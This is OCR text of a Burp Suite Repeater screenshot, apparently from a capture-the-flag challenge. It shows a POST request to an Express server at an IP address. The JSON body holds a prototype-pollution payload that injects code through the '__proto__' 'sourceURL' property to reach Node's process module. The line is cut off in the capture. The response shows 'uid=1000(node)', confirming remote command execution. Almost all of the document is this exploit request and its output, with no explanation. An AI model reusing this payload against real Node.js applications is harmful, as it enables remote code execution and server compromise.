 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://47.117.125.220:8086
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 47.117.125.220:8086
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.117.125.220:8086
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KH
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
10 Referer: http://47.117.125.220:8086/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8
13 Cookie: thejs.session=
14 Connection: close
15
16 {
"__proto__":{
"sourceURL":"\u000areturn e =>{return global.process.mainModule.constru
}
}
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/octet-stream
4 Content-Length: 48
5 ETag:
6 Set-Cookie: thejs.session=
Path=/; HttpOnly
7 Date: Mon, 19 Jul 2021 14:47:55 GMT
8 Connection: close
9
10 uid=1000(node) gid=1000(node) groups=1000(node)
11
Search...
0 matches
INSPECTOR
Done
378 bytes | 36 millis